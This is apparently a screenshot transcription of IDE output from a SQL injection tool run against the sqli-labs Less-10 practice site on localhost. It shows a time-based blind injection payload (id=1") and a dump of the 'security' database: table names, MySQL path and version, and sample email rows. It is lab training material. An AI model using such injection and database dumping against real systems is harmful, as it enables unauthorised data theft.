 main
【http://127.0.0.1:8001/sqli/Less-10/?id=%s】Less-10
注入方式
{'EXP': '基于时间盲注', '基于时间盲注': 'http://127.0.0.1:8001/sqli/Less-10/?id=1"'}
脱库
{'数据库': {'本数据库db名': 'security',
'本数据库tb名': 'emails,referers,uagents,users',
'本数据库tb数': 4,
'系统数据库db总数': 6,
'系统数据库tb总数': 285,
'系统数据库安装路径': 'D:\\rj\\phpstudy_pro\\Extensions\\MySQL5.7.26\\',
'系统数据库文件权限': 'E:\\',
'系统数据库版本': '5.7.26'},
'数据表': {'emails': [['行', 'id', 'email_id'],
[1, '1', 'lant1e@15pb.com'],
[2, '2', 'Angel@iloveu.com'],
[3, '3', 'Dummy@15pb.local'],
[4, '4', 'secure@15pb.local'],
[5, '5', 'stupid@15pb.local'],
[6, '6', 'superman@15pb.local']
9: Git 4: Run TODO 6: Problems 终端 Python 控制台
shed 1 commit to origin/master (42 分钟 之前) Material Lighter 3412:51 CRLF UTF-